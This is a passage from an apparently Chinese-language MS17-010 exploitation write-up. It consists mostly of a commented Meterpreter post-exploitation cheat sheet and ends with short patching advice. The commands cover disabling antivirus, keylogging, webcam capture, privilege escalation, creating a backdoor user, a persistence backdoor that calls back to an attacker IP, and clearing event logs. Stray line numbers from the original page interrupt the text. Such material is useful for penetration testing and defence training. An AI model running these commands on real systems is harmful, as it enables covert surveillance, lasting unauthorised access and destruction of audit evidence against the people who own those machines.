ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid #查看当前Meterpreter Shell的进程

PIDmigrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间

getuid #查看获取的当前权限

getsystem #提权

run killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频

execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能

keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库

run persistence -X -i 5 -p 8888 -r 192.168.10.27 #反弹时间间隔是5s 会自动连接

192.168.27的4444端口,缺点是容易被杀毒软件查杀

portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址

clearev #清除日志

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

查看系统信息

meterpreter > sysinfo #查看目标主机系统信息

Computer : WIN-C34GBVP79PU

OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).

Architecture : x64

System Language : zh_CN

Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x64/windows

2

3

4

5

6

7

8

# 修复建议

- 禁用SMB 1.0协议(或关闭端口445)

- 安装MS17-010相关安全补丁

- 使用网络隔离或防火墙规则减少暴露面

参考、致谢: